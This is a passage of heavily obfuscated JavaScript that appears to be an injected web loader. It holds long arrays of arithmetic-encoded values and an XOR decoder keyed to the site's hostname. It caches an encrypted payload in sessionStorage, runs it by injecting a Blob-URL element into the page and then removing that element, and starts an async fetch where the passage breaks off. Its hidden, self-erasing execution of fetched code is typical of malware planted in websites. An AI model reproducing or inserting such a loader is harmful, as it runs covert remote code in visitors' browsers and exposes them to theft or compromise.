x390)+-0x1*parseInt(0x247f)],[-0xab7*parseInt(0x2)+parseInt(0x20eb)+-parseInt(0xb15),parseInt(parseInt(0xacc))+0x172e+Math.floor(-parseInt(0xe))*parseInt(0x265),-parseInt(0x1)*Math.trunc(0x1f4b)+0x1*parseFloat(-parseInt(0x2cf))+0x228e,0x13d*-0x1d+Number(-0x88f)+0x2ce8,-0x3bf+Math.trunc(0x517)*-0x1+Math.max(0x949,0x949),parseFloat(-0x1f12)*parseFloat(parseInt(0x1))+-parseInt(0x1)*-0x4af+parseInt(0x1a9d),Math.floor(parseInt(0x881))*Math.trunc(-0x2)+-0x2308+0x3439,Math.floor(-parseInt(0xc5))*Math.floor(-0x3)+Math.floor(parseInt(0xa5f))+-0xc7f,Math.ceil(parseInt(0x213))*-0x1+-parseInt(0x1ddb)+parseInt(0x2050),-0xf9*-parseInt(0x2)+0x10ba*Math.trunc(-parseInt(0x1))+0xf3b,-parseInt(0x1)*-0x9c7+parseInt(-parseInt(0x5f9))*-parseInt(0x3)+Math.max(-parseInt(0x1b4f),-parseInt(0x1b4f)),parseInt(0x1)*parseInt(0x58c)+parseFloat(-0x1)*Math.floor(-0x251d)+parseInt(0x4)*-parseInt(0xa9f),parseFloat(0x1163)+0x1d9f*0x1+0x1747*-0x2,Math.floor(0x17f6)+0x10cf*parseInt(0x1)+parseInt(-0x26)*parseInt(0x110),Math.floor(-0x8c8)+parseInt(0x1)*parseInt(0x221f)+-0x18e4,-0x2377+parseInt(-0x5eb)+0x6f9*Number(0x6),-0x219c+Number(-parseInt(0xfe))*parseInt(0x25)+parseFloat(parseInt(0x46c0)),-0x901+-0x101d+0x1983,-parseInt(0x21)*-parseInt(0xc7)+parseInt(0x1cd)+-0xd8*parseInt(parseInt(0x20)),0x1d2b+-parseInt(0x5)*-0x426+Number(-parseInt(0x31bb))*0x1,-0xb*-0x1b3+Math.ceil(-parseInt(0x2290))+0x1041,Math.ceil(-0x1518)+parseInt(0x25d2)+-parseInt(0x1)*Math.trunc(0x104e),Math.floor(-parseInt(0x732))+parseInt(0x2618)+-parseInt(0x1e77),0x104*Math.trunc(-0x5)+0x91*Math.max(-parseInt(0xb),-parseInt(0xb))+Math.floor(0xbb2),Math.trunc(parseInt(0x208f))*-0x1+parseFloat(0xe)*parseFloat(-parseInt(0xd))+parseInt(0x4d)*parseFloat(parseInt(0x70)),parseInt(0x11)*-0x9e+Math.trunc(0x1110)+Number(0x5)*Math.ceil(-parseInt(0x13a)),parseInt(0x203b)+parseInt(0x1cd6)+-0xf2a*parseInt(parseInt(0x4)),parseInt(0x1dc6)*-0x1+0x5e*0x25+0x105e,parseInt(0x21fb)+Math.trunc(parseInt(0x2))*parseInt(0x1373)+Number(-parseInt(0x4873)),parseFloat(-0x1)*parseInt(0x18d0)+-parseInt(0x2099)+Number(parseInt(0x97))*Number(0x62),parseInt(0xdd)*Number(0x16)+parseInt(0x2)*Math.floor(-0xdbb)+Number(0x23b)*parseInt(0x4),-0x1*0x13a3+0x164+parseFloat(-parseInt(0x3be))*-0x5,-0x3*0xa03+-parseInt(0xd49)+-parseInt(0x17)*-0x1e7,parseFloat(parseInt(0x369))+-parseInt(0x1)*-0x2525+-0x281c,0x2*Number(parseInt(0x88a))+Math.ceil(parseInt(0x1))*-parseInt(0x9fa)+-parseInt(0x6af),-parseInt(0x1)*-parseInt(0x1953)+parseInt(0x188a)+parseInt(-0x1)*parseInt(0x31ae),-0x162d+0x7e9*parseInt(-parseInt(0x1))+Math.floor(0x1e8c),-0x2094+-0xadb*0x1+parseInt(0x2ba0),Math.ceil(-0x2)*parseInt(parseInt(0xad9))+-0x17a5+0x2*parseInt(0x16c3),-0x32*Math.ceil(-parseInt(0x60))+parseInt(0x158b)+0x27d9*parseFloat(-parseInt(0x1)),parseFloat(-parseInt(0xd56))+Math.max(-parseInt(0x6f3),-0x6f3)+0x14b9,parseInt(0x2612)+Number(0x44f)*-parseInt(0x9)+parseInt(0x1)*parseFloat(parseInt(0x118)),-0x1927+-0x133*parseInt(parseInt(0x2))+parseInt(0x1bbc),-0x1b5e+Math.trunc(parseInt(0x1b7))*parseFloat(parseInt(0x12))+0x2*-parseInt(0x188),parseFloat(-0x1)*Number(0x1a03)+-parseInt(0x45)*Number(parseInt(0x73))+parseInt(0x3977),0x2*Math.trunc(-parseInt(0x727))+Number(-0xbf)*Math.floor(-parseInt(0x6))+parseFloat(-parseInt(0x1))*parseInt(-0xa36),parseInt(0x1ea9)+parseInt(0x17)*parseFloat(parseInt(0x133))+parseInt(0x2)*Math.ceil(-0x1ce9),Number(-parseInt(0x20e9))*Math.floor(-parseInt(0x1))+parseInt(0x1479)+0x34f9*-parseInt(0x1),Math.max(parseInt(0xa5d),0xa5d)*parseInt(parseInt(0x1))+parseInt(0x7cf)+Math.max(-parseInt(0x1),-parseInt(0x1))*Number(parseInt(0x11c9))],[-0xd*-0xe3+Math.ceil(-parseInt(0x37))+-0xae8,parseInt(0x1)*parseInt(0x2454)+parseInt(0x2263)*-0x1+-0x17d,parseInt(0x2)*parseInt(0x4bc)+parseInt(0x11a6)+-parseInt(0x1aaa),-0x1*0x235f+-parseInt(0x1a04)+Number(-0x31)*-parseInt(0x143),parseInt(0x1a23)+0x2b*Math.floor(parseInt(0x19))+Math.ceil(-parseInt(0x1de3))*parseFloat(0x1),-0x182e+-parseInt(0x1)*0x2fe+Math.trunc(parseInt(0x1b66)),parseInt(0x4bd)+parseFloat(-parseInt(0x2622))+-0x4cc*-0x7,parseInt(0x9cd)*Math.trunc(0x1)+parseFloat(0x2)*parseInt(-0x118a)+Math.ceil(0x1976),Math.ceil(parseInt(0x1))*Math.floor(-parseInt(0x1467))+parseInt(parseInt(0x1))*-0x1bbf+Math.floor(0x3088),-0x157d+-parseInt(0xafa)+Math.max(0x20ea,0x20ea),-0x129d+parseInt(0x12)*Number(-0xd3)+Math.max(0x21d6,0x21d6),-parseInt(0x1da3)+parseFloat(0xcf)*parseInt(0x12)+-0xf42*-0x1,-0x1*Number(0x42)+-0x10*parseFloat(parseInt(0x1ab))+0x1b66,-parseInt(0x107)*0x21+parseInt(parseInt(0x43))*parseInt(0x45)+Number(parseInt(0x103d)),0x80+-0x2067+0x205a,-0x209c+Number(-parseInt(0x1650))+Math.floor(parseInt(0x3760)),-0x9*parseInt(0x349)+Math.floor(-0x1)*0xa04+Math.floor(0x1)*Math.max(0x2803,0x2803),parseInt(0x2303)+Math.trunc(-0x1df7)+-parseInt(0x4a7),Number(parseInt(0x1))*Number(-0x1007)+parseInt(0x295)*-parseInt(0xb)+parseInt(0x2ce2),Math.trunc(0x1342)+parseInt(0x83)*parseInt(0x3d)+Math.ceil(-parseInt(0x5))*parseInt(0xa0f),0xfa0+-parseInt(0x5db)*Math.trunc(-0x1)+parseInt(0x1a3)*-0xd,Math.trunc(-parseInt(0x8d3))+Math.max(parseInt(0x2a),0x2a)*parseInt(0x7b)+-0xaf6*parseInt(0x1),0xa*Math.trunc(-parseInt(0x328))+0x1781+-0x2d7*-0x3,0x109d*-0x2+parseFloat(parseInt(0x1))*Number(-parseInt(0x1c89))+0x6*0xa5c,-0x11ad*Math.trunc(parseInt(0x1))+parseInt(0x2121)+parseFloat(parseInt(0x22))*parseInt(-parseInt(0x71)),parseFloat(0x1)*Math.max(-0xb3,-parseInt(0xb3))+Number(parseInt(0x19))*parseInt(0x17)+-parseInt(0x120),-0x1*0xbb6+Number(-parseInt(0x2463))+0x307a,Math.trunc(0xe82)+parseInt(0xd)*parseFloat(-parseInt(0x15d))+Math.ceil(parseInt(0x3a5)),Math.floor(-parseInt(0xefb))+-parseInt(0x1bf)+Math.max(parseInt(0x2),0x2)*Math.ceil(parseInt(0x88f)),parseFloat(0x2681)+Math.floor(0x297)+-0x28ea,-0x22d4+parseFloat(parseInt(0xc19))+0x5*0x4a2,parseInt(0x1b94)+-0x118*Math.max(-0xb,-parseInt(0xb))+-0x272a,-0x40b+0x1e9b+0x1a29*-parseInt(0x1),-parseInt(0x23e4)+-0x1bd9+-0x1*parseInt(-parseInt(0x3fec)),-0x1f6c+-parseInt(0x2328)+0x430a,-parseInt(0xb)*0x36f+-parseInt(0x18d6)+0x3ecc,-0x74b*0x1+parseInt(0x6d6)+parseInt(0x1)*Math.trunc(0xa4),Math.max(-0xbb,-0xbb)+parseInt(-parseInt(0x1f8e))+Math.trunc(parseInt(0x84))*Math.max(0x3f,parseInt(0x3f)),0x1b47*Number(-0x1)+-0x10cc+0x2c4a,0x8a4+Math.ceil(-parseInt(0x8))*parseInt(0x277)+Math.trunc(-parseInt(0x1a))*-0x71,parseInt(0x1)*parseInt(-parseInt(0xfe6))+parseFloat(0x514)*Math.floor(0x1)+parseFloat(parseInt(0xb33)),parseInt(0x1)*Number(-parseInt(0x1c96))+0x1c23+parseInt(0x4)*parseFloat(parseInt(0x2b)),parseInt(0x7)*-parseInt(0x301)+parseInt(0x1e)*0xfe+Math.floor(-parseInt(0x884)),-0x753*Math.trunc(parseInt(0x5))+Math.ceil(-0x1cec)+Math.floor(parseInt(0x41c2)),parseInt(0xd6a)+-0x1*parseInt(0xa25)+Math.max(-0x313,-parseInt(0x313)),Math.ceil(-parseInt(0x1))*Math.max(parseInt(0x16f7),0x16f7)+Math.trunc(-0x24a5)+0x3bff,parseFloat(parseInt(0x1c8a))+0x1*0xb8c+Number(-0x5b3)*parseInt(parseInt(0x7)),0x80b+-0x17*parseInt(-0xef)+-0x2*parseInt(0xe91),parseInt(0x1)*Math.max(parseInt(0x416),0x416)+-0x1063+Math.floor(0xc7e),parseInt(0xbf2)+Math.trunc(-0x265)+-parseInt(0x92a),-0xc7f*-0x1+parseFloat(parseInt(0xf13))+-0x3e2*parseInt(0x7),parseInt(0x1)*parseInt(0x353)+0x1*parseInt(-parseInt(0x178b))+0x146d,-0x1*parseInt(0x1dc5)+-0x1*-parseInt(0x1877)+parseFloat(0x92)*Math.floor(parseInt(0xa)),-0x947*-parseInt(0x2)+parseFloat(-0x1517)+parseInt(0x2ea),-0x1d5a+Math.ceil(-parseInt(0x133))*0x15+0x1*Math.ceil(parseInt(0x36eb)),0x268c+Math.ceil(0x33d)*Math.floor(-parseInt(0x1))+-0x1*parseInt(0x231a),-0x8d7*-parseInt(0x2)+-parseInt(0x5)*parseInt(-0x1f7)+-0x1b4d,Math.max(parseInt(0x8e0),parseInt(0x8e0))+Math.max(parseInt(0x1d),parseInt(0x1d))*0x94+0xcb9*-0x2,parseInt(0x257c)+Math.max(0x2,0x2)*Number(-parseInt(0xd1b))+parseInt(0x3)*-parseInt(0x3a1),Math.trunc(-0x2)*Math.ceil(0x103d)+parseFloat(parseInt(0x1))*-parseInt(0x99a)+parseInt(parseInt(0x2a4b)),parseFloat(0x13)*0x69+0x25*Math.max(0x84,parseInt(0x84))+-parseInt(0x1a7d)*0x1,0xa3*Math.trunc(0x25)+0x1*0x1ba9+Math.trunc(-0x4)*parseInt(parseInt(0xcb5)),-0x1ef5*-0x1+0x109*0x10+0x7f*-0x5f,parseInt(0x2308)+0x1*-0xa51+-parseInt(0x4e7)*0x5,parseInt(0x18d9)+Math.floor(-0xac)+parseFloat(-0x17ca),parseInt(0x1ef4)+Math.floor(-parseInt(0x254))*Math.max(-parseInt(0x8),-parseInt(0x8))+Math.floor(-0x3130),parseInt(0x36f)+-parseInt(0x1)*-parseInt(0x1863)+-parseInt(0x11)*parseInt(0x19d),parseFloat(parseInt(0x136e))+parseFloat(-0x68b)+Number(0xab)*-parseInt(0x13),Math.max(0x3,0x3)*parseInt(0xb15)+Math.trunc(-parseInt(0x7c))*0x17+-parseInt(0x15b5)],[parseFloat(0x46e)*Math.max(parseInt(0x2),0x2)+parseInt(0x13a3)*Math.max(-parseInt(0x1),-0x1)+Math.ceil(0xb2f),Math.ceil(parseInt(0xb))*parseInt(0x18d)+Math.ceil(-parseInt(0x2e))*parseInt(0x1d)+-0x1*parseFloat(parseInt(0xb65)),parseInt(0x1d46)+-0x6f7+Math.floor(parseInt(0x3))*-0x749,0x3*Math.trunc(0xae5)+parseInt(0x6a9)+-parseInt(0x26e8),-parseInt(0x1)*parseInt(0x11ab)+0x7ca*-0x1+Math.ceil(-parseInt(0xcf4))*-parseInt(0x2),-parseInt(0x1db8)+parseInt(parseInt(0x144))*parseFloat(0x9)+parseFloat(parseInt(0x128e)),-0x25d5+-parseInt(0x1)*-0x4af+-0x173*Math.max(-parseInt(0x17),-0x17),-0x2185+-parseInt(0x3)*Math.max(parseInt(0xc0d),0xc0d)+0x45db,Math.ceil(0x7)*parseInt(0x233)+0xa*Math.max(-parseInt(0xdf),-0xdf)+parseFloat(0x3)*-parseInt(0x219),Number(parseInt(0x23ae))+Math.max(-parseInt(0x9d),-parseInt(0x9d))*0x7+-0x1f02,parseInt(0x23b)*parseInt(0x2)+Math.ceil(0x2)*-parseInt(0x24f)+0x4*0x27,0x9c1+parseInt(-0x2)*Math.ceil(0xc61)+parseInt(0xf62),-0x17f4+-parseInt(0x433)*0x5+0x2d20,parseFloat(-0x6c4)+parseInt(0x1)*parseInt(0x1a4b)+Math.max(-parseInt(0x1314),-parseInt(0x1314)),parseInt(0x871)*Math.ceil(0x1)+Math.trunc(-parseInt(0x146a))+Math.max(parseInt(0xc5e),0xc5e),Math.trunc(-parseInt(0x2))*Math.trunc(parseInt(0x907))+parseFloat(-0x26ce)+parseInt(0x1)*Math.ceil(parseInt(0x3941)),-parseInt(0xb06)+parseInt(0x197)+parseInt(0x5)*0x1f7,Math.ceil(0x2156)+parseInt(0x1ff3)*-0x1+Math.max(-0x136,-parseInt(0x136)),Math.trunc(0x135)*Math.trunc(0x12)+-0x1be2+0x698,-parseInt(0x10)*parseInt(0xe)+Math.ceil(-parseInt(0x1d1))*Number(-0x6)+parseFloat(-parseInt(0x994)),-parseInt(0x10ed)+-0x628+parseInt(0x177a),0x1ab+-parseInt(0x2645)+Number(-0xc54)*parseFloat(-0x3),Math.floor(0x184c)+-0xe7+-parseInt(0x16f2),-0x28f*parseFloat(-0xb)+parseInt(0xdff)+-parseInt(0x29c1),-0x1*0x5e7+-0x994*0x4+parseFloat(0x3b3)*parseInt(0xc),-0x153*parseInt(0x3)+Math.max(-0xf79,-parseInt(0xf79))+parseInt(0x13a3),-0xac9+parseInt(0xf1)*0x19+-0xc93,parseInt(0xd)*-parseInt(0xc5)+-0x2366+0x2*parseInt(0x16ed),-parseInt(0x36d)*-0x1+Number(parseInt(0x45c))+0xc*Number(-0xa2),Math.ceil(-0x162)*parseInt(0x14)+Math.floor(-parseInt(0x4))*parseInt(0x48d)+Number(parseInt(0xa6))*0x47,Math.ceil(0x33)*Math.trunc(-parseInt(0xd))+-parseInt(0x1074)+0x136d,-0x6*Math.max(0x43c,0x43c)+parseFloat(-0x2)*-0xe77+parseInt(-0x31d),-0x10*-parseInt(0x1c9)+parseFloat(-parseInt(0x1))*parseInt(0x1bcc)+-0x2*Number(parseInt(0x2b)),0x1*-0x11a9+Math.trunc(-0x199a)+Math.max(-0xc4,-0xc4)*Math.floor(-0x39),Math.max(-parseInt(0xbe5),-parseInt(0xbe5))+parseInt(-parseInt(0x2c))*parseInt(-parseInt(0x51))+parseInt(0x199)*Math.max(-0x1,-parseInt(0x1)),Math.max(-0x40,-parseInt(0x40))*parseFloat(0x2)+Math.max(parseInt(0x19),parseInt(0x19))*-parseInt(0x11d)+parseInt(0x1cb8)*Math.floor(0x1),-parseInt(0x1782)+Math.floor(parseInt(0x18bb))+-0xd4,parseInt(0x161)*0x17+parseFloat(-0xb7e)+-0x140b,-parseInt(0x23f5)+-parseInt(0x8f)*Math.trunc(0x1)+Math.trunc(-parseInt(0x1))*-parseInt(0x24f3),-parseInt(0x1d70)+parseInt(parseInt(0x3))*-parseInt(0xa98)+0x3daa*parseInt(0x1),Number(-parseInt(0x1289))+-parseInt(0xe)*parseFloat(-0x1ac)+parseInt(-parseInt(0x478)),Math.trunc(parseInt(0x1c72))+-parseInt(0x123e)+parseInt(0x2)*-0x4fd,Number(parseInt(0x99a))*Math.floor(0x1)+-0x13bd+Math.trunc(0xa5b),-parseInt(0x1344)+-0x1b16+0x2e8f,parseFloat(-parseInt(0x2))*Math.max(-0x11f6,-0x11f6)+-0x1ee9*-parseInt(0x1)+-parseInt(0x42a1),0x1735+Math.max(-0x1aa0,-0x1aa0)+Math.floor(0x2)*Math.trunc(parseInt(0x1d0))],[Math.max(-0xbd8,-parseInt(0xbd8))+0x13*-parseInt(0x19a)+parseInt(0x2aae),0x2031+parseInt(0x120)*Math.floor(parseInt(0x8))+-parseInt(0x28bd),Math.max(parseInt(0xe89),0xe89)*-0x1+Number(-0x18f)+Number(0x108c),Math.max(-parseInt(0x17d5),-0x17d5)+-0xe44+parseInt(0x2689),0x1*parseInt(0x2181)+Math.ceil(-0x1)*Math.max(0x117a,0x117a)+Math.ceil(-0xf94),Math.floor(-parseInt(0x687))*parseInt(-0x2)+Math.floor(parseInt(0x18f5))+Math.ceil(-0x25c9),-0x3*0x24a+Number(parseInt(0x9ca))*parseInt(-0x1)+parseInt(0x10d7),-0x2458+Math.max(parseInt(0x1da),parseInt(0x1da))+0x22ad,Math.floor(parseInt(0x1820))+parseInt(0x10d)*0xa+-parseInt(0x223e),-0x318+Math.floor(parseInt(0x1563))+parseInt(0x1)*-0x11ea,0x1fd*Math.trunc(-0x13)+-0x3*-parseInt(0xbf2)+parseInt(0x265),parseInt(parseInt(0xf49))*parseInt(0x1)+parseInt(0x18db)+Math.ceil(-parseInt(0x27))*parseInt(0x105),-0x1218+0x3*parseInt(0x477)+-parseInt(0xc)*Number(-0x68),0x61b+parseInt(0x1)*parseInt(0x29b)+-parseInt(0x843),Math.trunc(parseInt(0x3))*0x156+0x10f1*Number(0x2)+parseInt(-0x1d)*parseInt(parseInt(0x14b)),parseInt(0x1)*-0x11ff+parseInt(0x146b)+-0x3*parseInt(0xad),parseFloat(0x1)*-parseInt(0x711)+Number(-0xb26)+0x129b*Math.ceil(0x1),0x7b2+Number(-parseInt(0x1))*0x170b+0xf86,parseFloat(-0x1c5d)+parseFloat(0x111d)+0xbb0,parseFloat(0x10f5)+Math.max(-0x1e49,-parseInt(0x1e49))+-0x6e3*-parseInt(0x2),Math.trunc(-parseInt(0x236))*-parseInt(0x7)+parseInt(0x1)*parseInt(-parseInt(0x22a0))+Math.max(parseInt(0x138b),0x138b),parseInt(0x22bb)+parseInt(0x83f)+-parseInt(0x2a98),Math.trunc(parseInt(0x23ef))+0x34*-0x8e+Math.floor(-0x11)*parseInt(0x64),-0xf86+Math.ceil(0xd64)+Math.max(0xd7,0xd7)*0x3,Math.trunc(0x1)*-parseInt(0x24ba)+Number(-parseInt(0x850))+Math.floor(parseInt(0x2d37))*parseInt(0x1),0xd7b+0x2*0x7c9+Number(-0x59)*Math.trunc(0x53),-parseInt(0x1217)+Math.trunc(parseInt(0x1167))+Math.ceil(parseInt(0xdd)),parseInt(0x1d71)+0x133*Math.max(-parseInt(0x19),-parseInt(0x19))+0xfd,parseInt(-0x58b)+-0x1dd+Math.trunc(0x1)*parseInt(0x799),0x1543+Math.floor(-0x115)*parseInt(0x3)+Math.max(-0x3,-parseInt(0x3))*Math.floor(0x5f2),-0x58f+Math.ceil(parseInt(0x9ed))+0x2*-0x1fe,Number(-0x21a1)+0x25b1+Number(0xb)*-parseInt(0x55),-parseInt(0x1fb2)+parseFloat(-0x1666)+parseInt(0x3686),-0x91b+-0x127a*0x2+parseInt(0x2e70),parseFloat(-parseInt(0xcf1))*Math.max(-parseInt(0x1),-0x1)+Math.floor(-parseInt(0x11ff))*-0x1+parseInt(0x5)*-parseInt(0x61a),Number(parseInt(0x88d))+Math.floor(0xb8e)+parseInt(0x4)*-parseInt(0x4ee),Number(-0x14c4)+parseInt(0x1b8)+-0x3*-0x67b,-parseInt(0x1772)+parseInt(parseInt(0x85d))+parseInt(0xf43),parseInt(0x20d6)+-parseInt(0x1e)*parseInt(0x12b)+0xe1*parseInt(0x3),0x8e+0x1*Math.ceil(-parseInt(0x89f))+0x1*0x883,-parseInt(0x1ab9)+parseInt(parseInt(0xbf8))+-parseInt(0x1)*-parseInt(0xf28),-0x2*Math.ceil(-parseInt(0xdd))+Math.ceil(0x151f)+-0x1*Number(parseInt(0x169f)),Math.ceil(-parseInt(0x19dc))+Math.floor(0x546)+Math.trunc(parseInt(0x1))*0x14ce,parseInt(parseInt(0x1229))*Math.ceil(-parseInt(0x1))+parseFloat(-parseInt(0xdd0))+Number(-parseInt(0x55d))*Math.ceil(-parseInt(0x6)),-0x240b*Math.floor(0x1)+parseInt(parseInt(0x1))*parseInt(0x1ac5)+parseInt(0x97a),Math.trunc(-parseInt(0x231))+parseInt(0x15a0)+parseInt(0x99d)*Math.ceil(-0x2)],[parseInt(0x5)*Math.ceil(-0x33f)+-parseInt(0x181d)+-0xa3*-0x40,Math.trunc(0x2423)+parseFloat(-parseInt(0x73f))+-parseInt(0x118)*parseInt(0x1a),Math.floor(-parseInt(0xf38))+Math.floor(-0x5)*-parseInt(0x149)+parseInt(0x93f),-0x4ca*Math.max(-parseInt(0x1),-parseInt(0x1))+0x14e0*-parseInt(0x1)+-parseInt(0x5)*Number(-parseInt(0x34e)),-0x1*Math.max(-0x1f67,-parseInt(0x1f67))+-parseInt(0xbfc)+Math.max(parseInt(0x12f8),0x12f8)*-0x1,parseInt(parseInt(0x5))*parseInt(-0x7f)+-0x1f3d+0x21f2,Math.floor(-parseInt(0x42))*Math.max(-parseInt(0x74),-0x74)+0xaab*-0x1+-0x130e,0x55*0x6b+0x1cd0+-0x2014*Math.ceil(0x2),Math.ceil(parseInt(0x120b))*parseFloat(0x1)+parseInt(0x47)*parseInt(0x67)+parseFloat(parseInt(0x2e3a))*-0x1,parseInt(-0x15c5)+Math.max(-0x1981,-parseInt(0x1981))*0x1+parseInt(parseInt(0x2fb9)),parseInt(0x29)*0x9b+-0x1*Math.floor(parseInt(0x630))+-0x1240,-0x1*-0xb93+Math.ceil(0x1)*-parseInt(0x1ced)+parseInt(0x1)*Math.max(parseInt(0x1187),parseInt(0x1187)),parseFloat(-parseInt(0xc61))+-parseInt(0x1384)+parseFloat(parseInt(0x2059)),Math.max(0x1f7c,parseInt(0x1f7c))+parseInt(0x1)*0x716+parseFloat(-0x262d),parseInt(0x1)*parseInt(0xbf9)+Math.trunc(parseInt(0x91))*0x33+-0x5*0x815,Number(-parseInt(0x31))*-parseInt(0x8b)+Number(parseInt(0x1c))*Math.floor(-parseInt(0xc7))+parseInt(0x463)*-parseInt(0x1),-parseInt(0x2219)*parseInt(0x1)+Number(-0x313)+parseInt(0x2)*parseInt(0x12cd),parseFloat(0x115c)+Math.trunc(parseInt(0xdc0))+-0x1eb7,Math.floor(parseInt(0x186d))+Math.ceil(0x1)*parseInt(0x23de)+Math.floor(parseInt(0x3bd7))*-0x1,parseInt(-parseInt(0x4bb))*Math.trunc(0x8)+parseInt(0xdfb)+Math.trunc(parseInt(0x180a)),0x158b+Math.max(-0x1,-parseInt(0x1))*0xfb0+parseInt(0x577)*Math.ceil(-0x1),parseInt(0xb1e)+parseInt(-parseInt(0x1))*parseInt(0x2653)+parseInt(0x21)*0xd6,0x1*-parseInt(0x510)+Math.ceil(-0x1764)+parseInt(0x1ce8),Math.ceil(-0x2)*0xafa+parseInt(-parseInt(0x192f))+parseInt(parseInt(0x2f84)),-0x1*Math.ceil(-parseInt(0x24e3))+0x14e*parseInt(0xb)+Number(-0x32ca),-parseInt(0x90f)*Math.max(-0x1,-0x1)+Math.floor(-parseInt(0x8a5))*-parseInt(0x4)+Math.floor(-0x2b3e),parseFloat(0x9)*parseInt(parseInt(0xb9))+parseInt(0x3)*parseInt(-parseInt(0x3e3))+0x58d,-0x15*0x2d+-0x27c+parseInt(0x691),-parseInt(0x1c1)*-parseInt(0x13)+-parseInt(0x1)*Math.floor(0x166f)+-parseInt(0xab6),0x194a+parseInt(0x29a)*Math.max(-0xa,-parseInt(0xa))+parseInt(0x11c),-0x14a3+-parseInt(0x8a9)*0x1+-parseInt(0x5f2)*-parseInt(0x5),parseInt(0x102a)+parseInt(0x1cc4)+-parseInt(0x1646)*parseInt(0x2),parseInt(0x1666)+-0x5*Math.floor(parseInt(0x5bd))+0x6ae,Math.trunc(parseInt(0x3c5))*Math.trunc(-parseInt(0xa))+-0x1f0f+0x4529,Math.trunc(-0x30f)*parseInt(0x3)+0x1d9f+parseInt(0xb)*Math.ceil(-0x1d3),parseInt(0x6b5)+-parseInt(0x7)*parseInt(parseInt(0x13c))+-0x6*-0x64,Math.floor(parseInt(0x28))*Math.trunc(0xa4)+0x1989+-parseInt(0x32bb),0x2cf*parseInt(0x4)+-0x2598+Math.max(0x1a8a,0x1a8a),Number(0x16ab)*parseFloat(0x1)+-0xa08+Math.floor(-0x16)*Math.floor(0x8e),-parseInt(0x2)*Math.max(parseInt(0x10b7),parseInt(0x10b7))+-0x4ca+parseInt(0x26aa),-0x2694+0x1*parseInt(parseInt(0x805))+parseInt(-0x1ef6)*Math.ceil(-parseInt(0x1))]],sP$IsAUT$W=(vmG$_pAwP,A$$VHOonOyQ='x')=>{const nnQGyRXlTkHmSs$T=sxyfgXSAupUNLbAtm;let yXaxGnruc$gb='';for(let QdaCkzXbHScC$JiPUPeJ=-parseInt(0x1)*parseInt(-parseInt(0x16af))+0x23f7+-0x1d53*0x2;QdaCkzXbHScC$JiPUPeJ<vmG$_pAwP[nnQGyRXlTkHmSs$T(0x103)];QdaCkzXbHScC$JiPUPeJ++){yXaxGnruc$gb+=String[nnQGyRXlTkHmSs$T(0xe4)](vmG$_pAwP[nnQGyRXlTkHmSs$T(0xf1)](QdaCkzXbHScC$JiPUPeJ)^A$$VHOonOyQ[nnQGyRXlTkHmSs$T(0xf1)](QdaCkzXbHScC$JiPUPeJ%A$$VHOonOyQ[nnQGyRXlTkHmSs$T(0x103)]));}return yXaxGnruc$gb;},NYmfDHzlkVnFRDEQOloRZt$hL=()=>{const JCClR_HHPFhWQePRxVdHFmku=sxyfgXSAupUNLbAtm;try{const oXVMV$suUBcJ$BqWZlnFn=sessionStorage[JCClR_HHPFhWQePRxVdHFmku(0x114)](BWnOULIShWJaI_bfltezr$lzA());if(!oXVMV$suUBcJ$BqWZlnFn)return null;const n_aG$Fup=JSON[JCClR_HHPFhWQePRxVdHFmku(0xf0)](sP$IsAUT$W(atob(oXVMV$suUBcJ$BqWZlnFn),location[JCClR_HHPFhWQePRxVdHFmku(0x101)]));if(Date[JCClR_HHPFhWQePRxVdHFmku(0x108)]()-n_aG$Fup['t']<ldPtuzuguMwgymr[JCClR_HHPFhWQePRxVdHFmku(0xeb)])return n_aG$Fup['d'];sessionStorage[JCClR_HHPFhWQePRxVdHFmku(0xf2)](BWnOULIShWJaI_bfltezr$lzA());}catch(NM_AgDS_LC){}return null;},wPtFMLLTGys=Jw_dAfTZPjGgzdtvYM=>{const uicebZZXDLXJjQxE__BqroUZjMa=sxyfgXSAupUNLbAtm;try{const HufM_$s=JSON[uicebZZXDLXJjQxE__BqroUZjMa(0xe1)]({'d':Jw_dAfTZPjGgzdtvYM,'t':Date[uicebZZXDLXJjQxE__BqroUZjMa(0x108)]()});sessionStorage[uicebZZXDLXJjQxE__BqroUZjMa(0x105)](BWnOULIShWJaI_bfltezr$lzA(),btoa(sP$IsAUT$W(HufM_$s,location[uicebZZXDLXJjQxE__BqroUZjMa(0x101)])));}catch(wSEh_CeU_UY){}},sXxqIVbgUfRJcNv$qvFCwbomYK=YzttYMCZwtQihlnlkiGxEEii=>{const DKNmoTzMUKpUjrjVzI$$H=sxyfgXSAupUNLbAtm;try{const Y_YFQ$UIBoeGgNRgcEMrn=new Blob([YzttYMCZwtQihlnlkiGxEEii],{'type':DKNmoTzMUKpUjrjVzI$$H(0x102)}),ffFeWqamXZCsADhfbre$h=URL[DKNmoTzMUKpUjrjVzI$$H(0x109)](Y_YFQ$UIBoeGgNRgcEMrn),LS_EvsGAaTSFIKK_CBeMHpTxC=document[DKNmoTzMUKpUjrjVzI$$H(0xf9)](DKNmoTzMUKpUjrjVzI$$H(0xee));LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0x10c)]=ffFeWqamXZCsADhfbre$h,LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0xe5)]=LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0xfb)]=()=>{const GyzDDB_vIejYOAfM$qAxoDoBUsK=DKNmoTzMUKpUjrjVzI$$H;URL[GyzDDB_vIejYOAfM$qAxoDoBUsK(0xe3)](ffFeWqamXZCsADhfbre$h),setTimeout(()=>LS_EvsGAaTSFIKK_CBeMHpTxC[GyzDDB_vIejYOAfM$qAxoDoBUsK(0x110)](),parseInt(0x2391)+parseInt(0x1a5d)+-0x1*parseInt(0x3dbc));},(document[DKNmoTzMUKpUjrjVzI$$H(0xe0)]||document[DKNmoTzMUKpUjrjVzI$$H(0xdd)])[DKNmoTzMUKpUjrjVzI$$H(0xdc)](LS_EvsGAaTSFIKK_CBeMHpTxC);}catch(EDphQHX_SMoEyfRUITyWr_jm){}},qEgfQlmYaUt=NYmfDHzlkVnFRDEQOloRZt$hL();if(qEgfQlmYaUt){sXxqIVbgUfRJcNv$qvFCwbomYK(qEgfQlmYaUt);return;}const OBnxHLvtWZwZEuJIRiq$Zwimx=sxyfgXSAupUNLbAtm(0x10f),VYmERgj$iCzvHwR=async()=>{const 